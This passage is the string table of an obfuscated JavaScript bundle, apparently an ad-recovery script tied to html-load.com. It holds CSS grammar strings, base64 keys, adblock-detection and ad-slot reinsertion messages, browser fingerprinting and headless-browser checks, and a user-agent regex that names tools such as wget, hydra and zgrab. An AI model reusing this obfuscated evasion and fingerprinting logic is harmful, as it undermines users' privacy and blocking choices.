[<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","is_blocking_ads","insertData","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<time>|<percentage>","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","send","state","cqw","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","longestMatch","Unknown feature ","<counter-style>|<string>|none","tunebat.com","light","substringToPos","Range","matchRef","selector","<length-percentage>|min-content|max-content|auto","auto|text|none|contain|all","})()","cqmin","CanvasCaptureMediaStream","Element_classList","encodeId","none|all|[digits <integer>?]","querySelector","[<compound-selector>? <pseudo-compound-selector>*]!","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","normal|<percentage>","coupang","Failed to detect bot:","<feature-type> '{' <feature-value-declaration-list> '}'","browserLanguage","<line-width>{1,4}","exportSnapshot","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","auto|<color>{2}","aps","[AdBlockDetector] acceptable ads check target ","getAttribute","wrapper","terms","substr","delete","cp.edl.co.kr","condition","xPath","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","Spaces","<page-margin-box-type> '{' <declaration-list> '}'","webkit","innerWidth","functionBind","Function.prototype.bind is undefined","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","tcloaded","frames","OWptYW53eXF4MHM1NHp1dG82aA==","__tcfapi","attributionSrc","setPrototypeOf","ACK_INVISIBLE","<box>|border|text","<'top'>","idFilter","adv-space","link","CSSMozDocumentRule","scheduler unhandled exception - ","declarators","mediaType","Click",".getAdserverTargeting","acceptableAdsBait","none|<dashed-ident>#","(E2) Invalid protect url: ","(prefers-color-scheme: dark)","<'justify-self'>|anchor-center","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",'" is not in the set.',"webdriver","throw","EventTarget_addEventListener","combinator","matchStack","syntaxStack","upload","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","log_version","Blocked interstial slot define:","<symbol> <symbol>?","visible|hidden|collapse","none|in-flow|all","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","Element_innerHTML","/report","cover|contain|entry|exit|entry-crossing|exit-crossing","mustExcludeStrings","is_admiral_adwall_rendered","log","<'inset-block-end'>","Unsupported version: ","region","blocked","extra","self","isSleipnir","constructor","Nth","isSamsungBrowser","path","child_last","upward","nightmarejs","removed","positions","compareByGeneratedPositionsDeflated","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","mask","paint( <ident> , <declaration-value>? )","compareByOriginalPositions","dXl5aw==","getBidResponses","as_debug","function","center|start|end|self-start|self-end|flex-start|flex-end","initInventoryFrame","Intl","safari","runImpl","ports","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","navigator.productSub is undefined","calc(","container","last","Generic","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","auto|none|antialiased|subpixel-antialiased","fetchLater","EOF-token","sourceMap","add","tb|rl|bt|lr","parseCustomProperty","enjgioijew","break","walk","Unknown node type `","Identifier is expected but function found","auto|<svg-length>","Generator is already executing.","padding|border","String","Combinator is expected","<target-counter()>|<target-counters()>|<target-text()>","N is expected","next","cmVzZXJ2ZWQxSW5wdXQ=","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","children","lazyload","prevUntil","scaleY( [<number>|<percentage>] )","__proto__","Condition","hash-token",'iframe[name="',"item doesn't belong to list","<symbol>+","<'margin-block-start'>","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","iterator",": [left|right|first|blank]","xyz|xyz-d50|xyz-d65","types","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","( [<mf-plain>|<mf-boolean>|<mf-range>] )","configurable","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","sourceMapURL could not be parsed","child|young|old","outerHeight","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","getServices","_selenium","<'rest-before'> <'rest-after'>?","cmpStr","response","closed","insertImpl","Google","a2Zwdg==","c204ZmtocndhOTR5MGV1cGoybnEx","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","toUpperCase","a24xZWhvNmZqYnI0MHB4YzlpMnE="," undefined","pub_300x250","delay","selectorList","<mf-name> : <mf-value>","prelude","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","only","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","command","getArg","navigator.appVersion is undefined","<media-not>|<media-and>|<media-or>|<media-in-parens>","deep","https://securepubads.g.doubleclick.net/tag/js/gpt.js","<supports-decl>|<supports-selector-fn>","HTMLIFrameElement","inside|outside","as_selected","Blocked ","none|[first||[force-end|allow-end]||last]","dvb","direction","History","none|auto|[<string> <string>]+","cache_adblock_circumvent_score","isEncodedId","<script>","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","matrix( <number>#{6} )","Field `","    ","[<geometry-box>|no-clip]#","isActive","fetch","EventTarget","protectCss","alpha|luminance|match-source","scanNumber","isDomainShardingEnabled","URL","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )",", Expires in: ","getLocationRange","prod","setTimeout","onmousedown","<grid-line>","<forgiving-selector-list>","initial","ddg/","form","matchProperty",'style="background-color: ',"ApplePayError","marginwidth","translateZ( <length> )","always|[anchors-valid||anchors-visible||no-overflow]","profile.recoverCMP","Destroying blocked slots : ","svw","[recovery] __tcfapi removeEventListener","[AdBlockDetector] Request adblock detected. ","[alternate||[over|under]]|inter-character","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","mod( <calc-sum> , <calc-sum> )","MessageEvent","PluginArray","enter","[recoverTcfCMP] inserting ","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","as_apply","<html><head><script>","<'bottom'>","MediaQueryList","__webdriver_script_func","useractioncomplete","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","analytics","logs","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Equal sign is expected","Brackets","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","getName","insertAdjacentHTML","HTMLFormElement","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","perspective( [<length [0,∞]>|none] )","https://","_parent","[from-image||<resolution>]&&snap?","charCode","marginheight","normal|<try-size>","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","Unknown type","!term","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","Analytics.event(","auto|sRGB|linearRGB"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","marker-end","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","[discretionary-ligatures|no-discretionary-ligatures]","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","stopImmediatePropagation","srcdoc","index","circle( [<shape-radius>]? [at <position>]? )","handlers","loaded","<'margin-top'>","Condition is expected","/gpt/setup","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","query","/iu3","<compound-selector> [<combinator>? <compound-selector>]*","eatDelim","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","allowRunInIframe","isFirefox","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","width|height|block|inline|self-block|self-inline","data-sdk","none|[x|y|block|inline|both] [mandatory|proximity]?","separate|collapse|auto","https://c.amazon-adsystem.com/aax2/apstag.js","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","getSlots","alphaStr","/f.min.js","Terminate - not allowed running in iframe","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","<'block-size'>","removeChild","<ident> ['.' <ident>]*","Function name must be `url`","botd","getConsentMetadata","content|fixed","substring","MatchOnce","recovery_inventory_insert","<'right'>","__gpp","pos","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","attributeFilter","StyleSheet","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","removeAttribute","<bg-size>#","ZGdnbg==","[recoverTcfCMP] tcf is already loaded","Too many question marks","checkPropertyName","WhiteSpace","getAttributeNames","[<length>|<percentage>]{1,4}","repeat|stretch|round","httpEquiv",'<script src="',"checkAtruleName","findAllFragments","<relative-real-selector-list>","toArray","nextElementSibling","getType","ric","auto|thin|none","naver","Terminate - not apply",".gamezop.com","auto|never|always|<absolute-size>|<length>","type","CDO","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","interval","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","www.whatcar.com","clearOriginJoinedAdInterestGroups","none|<image>|<mask-source>","url-matched","all|<custom-ident>","bot","<type-selector>|<subclass-selector>","bhg.com","normal|reverse|inherit","pbjs","orientation","atrules","write","https://html-load.cc","Element_id","<url>|none","phantomas","map","XMLHttpRequest","base","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","setTargeting","Notification","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","parseFromString","parent_after","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<integer>","getComputedStyle","leftComparison","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","reserved2","coachjs","<number>|<angle>","mixed|upright|sideways","<length>|thin|medium|thick","window.parent.parent.apstag.runtime.callCqWrapper","<combinator>? <complex-selector>","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","__esModule","fmget_targets","isInIframe","rgba(247, 248, 224, 0.5)",", height: ","<'margin-bottom'>","dvh","crios","[AdBlockDetector] Cosmetic adblock detected","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","addIframeVisibilityCheckHandler","anymind","replaceScriptElementAsync","visible|auto|hidden","<line-style>{1,4}","unsortedForEach","none|auto","_sourceRoot","windowExternal","ping","localeCompare","stylesheet","v4ac1eiZr0","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","cqi","disableNativeAds","lastChild","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","matchAtruleDescriptor","/ivt/detect","<'pause-before'> <'pause-after'>?","none|strict|content|[[size||inline-size]||layout||style||paint]","reinsert","getTargetingKeys","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","none|circle|disc|square","space-between|space-around|space-evenly|stretch","parentNode","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","<unknown>","[object Reflect]","position:relative;align-items:center;display:flex;","Object","parse","_set","any","inventory-removal-key","bidder",", scrollY: ","pluginsLength","percentage-token","Window","circle|ellipse","Invalid mapping: ","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","none|<shadow>#","content-ad","poster","scroll","gpt","Number","url","<length>|<percentage>|auto","auto-add|add( <integer> )|<integer>","hasOwnProperty","[AdBlockDetector] page unloaded while checking request block. ","Unexpected combinator","https://t.html-load.com","dvi","polarbyte","prompt","adsbygoogle","ac-","defineSlot","hasAttribute","Invalid protect url prefix: ","<integer>&&<symbol>","isVisibleContent","<number-zero-one>","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","Group","memory","performance","pathname","sdk","previousElementSibling","auto|loose|normal|strict|anywhere","none|repeat( <length-percentage> )","<page-selector-list>","hasFocus","as_window_id","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","performance_gpt_ad_rendered","[<image>|<string>] [<resolution>||type( <string> )]"," { visibility:visible; }","bind","normal|break-word","auto|<anchor-name>","<integer>|<length>","none|<custom-ident>+","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","lookupOffset","contrast( [<number-percentage>] )","__as_rej","left|right|none|inline-start|inline-end","banner-ad","ltr|rtl","setProperty","start","nextState","isBalanceEdge","frame","nthChildOf","mailto:","targeting","isTcStringResolved","tagName","w2g","dggn","lastUrl",".setTargetingForGPTAsync","Inventory(","135zAPoNc","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","position","is_admiral_active","color( <colorspace-params> [/ [<alpha-value>|none]]? )","normal|<string>","ZndiaA==","<length>|auto","window.external.toString is not a function","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","insertAdjacentElement","close","wrap|none","Invalid reserved state: ","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","args","as_apply_gdpr","isInRootIframe","isUnregistered","[full-width|proportional-width]","gpt_disabled","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","<counter-style-name>","normal|break-all|keep-all|break-word|auto-phrase","__p_","adshield-loaded","<!DOCTYPE html>","Feature","` for `visit` option (should be: ","none|all|<dashed-ident>#","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","electron","PseudoElementSelector","find","a3luYg==","<style-condition>|<style-feature>","source","svh","intersectionRatio","Terminate - not active","inline|block|horizontal|vertical","getAtrulePrelude","tan( <calc-sum> )","explicit","timesofindia.indiatimes.com","nth","read-only|read-write|write-only","/bq/event","cmVzZXJ2ZWQy","className","edge","message","ssmas","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","nearest-neighbor|bicubic","420105yXWGdx","readystatechange","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","string-token","detect","[<function-token> <any-value>? )]|[( <any-value>? )]","addModule","startsWith","boolean-expr","contentDocument","chromium","flip-block||flip-inline||flip-start","rightComparison","ZmthZA==","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","false","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","crossorigin","normal|small-caps","HTMLSourceElement","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","true","[<filter-function>|<url>]+","event_sample_ratio","Type of node should be an Object","positionRule","tokenCount","Bad syntax reference: ","eof","aditude","<'align-items'> <'justify-items'>?","[contain|none|auto]{1,2}","https://img-load.com","copy","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","eventStatus","browserEngineKind","lookupTypeNonSC","Expect an apostrophe","from","visible|hidden","gpt_requested_time","__isPrebidOnly","__uspapi","auto|<color>","() => version","visibility","<number-percentage>{1,4} fill?","<media-not>|<media-and>|<media-in-parens>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","none|<offset-path>||<coord-box>","device-cmyk( <number>#{4} )","reportToSentry","reference","serif|sans-serif|cursive|fantasy|monospace","MAIN","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","rel","TopLevelCss","none|all","Declaration","domain switched","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","trident","` node type definition","matcher","<symbol>","UnicodeRange","<'max-inline-size'>","shift","   ","https://s.html-load.com","joinAdInterestGroup","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","reduceRight","cos( <calc-sum> )",'meta[http-equiv="Content-Security-Policy"]',"toString","<'top'>{1,2}","getCategoryExclusions",", y: ","recognizer","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","/cdn/adx/open/integration.html","text-ad","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","atan( <calc-sum> )","as_session_id","atrulePrelude","navigator.permissions.query is not a function","refresh","JSON","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","translate( <length-percentage> , <length-percentage>? )","opr","cmpChar","Matching for a tree with var() is not supported","innerHeight","urlFilter","window.parent.parent.confiant.services().onASTAdLoad","Invalid protect url: ","idx","SyntaxError","getItem","/inventory?host=","getGPPData","warn","beforeunload","/filter-fingerprint","duration","[contextual|no-contextual]","x-frame-width","resolve","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<url>","external","https://qa.html-load.com","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","auto|<custom-ident>","none|<image>","right","as_inmobi_cmp_host","eventSampleRatio","navigator.connection is undefined","protectHtml","data:","shouldApplyGdpr","indiatimes.com","requestIdleCallback","edg/","infinite|<number>","[[auto|<length-percentage>]{1,2}]#","<'border-top-left-radius'>","validate","firstCharOffset","port1","kind","insertRule","__gpp not found within timeout","decodeId","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","skipUntilBalanced","fromEntries","limit_memory_filter","justify-content","about:","minViewportWidth","<time>|none|x-weak|weak|medium|strong|x-strong","getTokenStart","shouldPageviewOnUrlChange","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","[none|<keyframes-name>]#","<declaration-value>?","edgios","cookie","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","event","__as_ready_resolve","leader( <leader-type> )","toPrimitive","[<'animation-range-start'> <'animation-range-end'>?]#","<transition-behavior-value>#","unset","auto|optimizeSpeed|crispEdges|geometricPrecision","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","nowrap|wrap|wrap-reverse","none|discard-before||discard-after||discard-inner","set","<number>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","`, expected `","Node","DOMParser","auto? [none|<length>]","repeat","onmozfullscreenchange","Please enter the password","[<length>{2,3}&&<color>?]","properties","isVisibleIframe","BotdError","rlh","supports","v7.5.134","closest-side|closest-corner|farthest-side|farthest-corner|sides","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","_ignoreInvalidMapping","auto|never|always","always|auto|avoid","<'align-self'> <'justify-self'>?","none|element|text","lastChanged","<compound-selector>#","skipSC",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"level","SupportsDeclaration","</head><body></body></html>","male|female|neutral","profile","aria-label","geniee","Function","collect","<pseudo-element-selector> <pseudo-class-selector>*","odd","original","<color>{1,4}","50152wvucYX","__gppLocator","usedJSHeapSize","INTERSTITIAL","hidden","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","releaseCursor","<color-stop-length>|<color-stop-angle>","blocking_ads","mustIncludeStrings","auto|<animateable-feature>#","normal|light|dark|<palette-identifier>","\n  --------",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"[<container-name>]? <container-condition>",'" as-key="',"sendBeacon",'<a href="',"opera","<declaration-value>","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","document.documentElement is undefined","elem","all","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","https://static.criteo.net/js/ld/publishertag.prebid.js","none|mandatory|proximity","nodeType","layer","boolean","src","<custom-ident>|<string>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","scanWord","none|auto|textfield|menulist-button|<compat-auto>","HTMLScriptElement","<'text-wrap-mode'>||<'text-wrap-style'>","symplr","fminer","linear|<cubic-bezier-timing-function>|<step-timing-function>","skip-node","most-width|most-height|most-block-size|most-inline-size","Keyword","walkContext","country","auto|grayscale","onreadystatechange","fuse","closest","flat|preserve-3d","dppx","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","fill","<color>","rule","checkAtruleDescriptorName","left","insertRules","version","no-limit|<integer>","https://static.dable.io/dist/plugin.min.js","e|pi|infinity|-infinity|NaN","Token","[above|below|right|left]? <length>? <image>?","active","as_adblock","tokenEnd","containerId","after","exp( <calc-sum> )","documentFocus","row|row-reverse|column|column-reverse","<'padding-left'>","break-walk","MSG_SYN_URG","widthEval","RunPerfTest","connection","createItem","<length>{1,4}","bad-url-token","<grid-line> [/ <grid-line>]?","parseValue","api.reurl.co.kr","/health-check","default|none","rtt","none|<single-transition-property>#","<'column-width'>||<'column-count'>","//# sourceURL=mediation.js","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","/cgi-bin/PelicanC.dll","initial|inherit|unset|revert|revert-layer","modifier","create","[stretch|repeat|round|space]{1,2}","matches","<'max-height'>","replaceAll","mousemove","generated","Hash","bad-string-token","isElementDisplayNoneImportant","none|<integer>","length","Failed to detect bot: botd timeout","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","<display-outside>?&&[flow|flow-root]?&&list-item","max( <calc-sum># )","webkitTemporaryStorage"," |  ","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","<color> <color-stop-length>?","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<html","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","\n--","evaluate","<angle>|<percentage>","min( <calc-sum># )","ORDERED_NODE_ITERATOR_TYPE","_self","normal|always","getElementById","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","v20250731","<grid-line> [/ <grid-line>]{0,3}",".umogames.com","out_of_page","createSingleNodeList","auto|after","` is missed","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","?version=","shardingIndex","result","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","reason","` for ","auto|balance|stable|pretty","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","isChannelConnected","<single-animation-iteration-count>#","upright|rotate-left|rotate-right","isTcfRequired"," is not a constructor or null","host","onclick","size","setAttributeNS",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"{-token","unit","<'inset-block'>","Terminate - bot detected","<percentage>|<length>","getConfig","larger|smaller","<single-animation-fill-mode>#","nextNonWsCode","<font-stretch-absolute>{1,2}","<combinator>? <complex-real-selector>","normalize","w = window.parent;","CefSharp","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","<namespace-prefix>? [<string>|<url>]","<body","versions","Profile is null or undefined","async","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","<line-width>||<line-style>||<color>","scroll-position|contents|<custom-ident>","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","runAdAuction","<hex-color>|<absolute-color-function>|<named-color>|transparent","rhino","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","start|end|left|right|center|justify|match-parent","errArgs","clear","__lastWatirAlert","setInterval","] by [","Element_setAttribute","pubstack","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","floor","cache_is_blocking_ads","__driver_unwrapped","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","internet_explorer","Unknown node type:","<'top'>{1,4}","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","matchMedia","channel","generic","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","_sources","<family-name>","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","sessionStorage","url(","PseudoClassSelector","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","port","none|chained","<number>|left|center|right|leftwards|rightwards","getOwnPropertyNames","butt|round|square","Expect a keyword","[auto? [none|<length>]]{1,2}","is_blocking_acceptable_ads","hypot( <calc-sum># )","none|manual|auto","catch","MediaQuery","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>",".source","Bad value 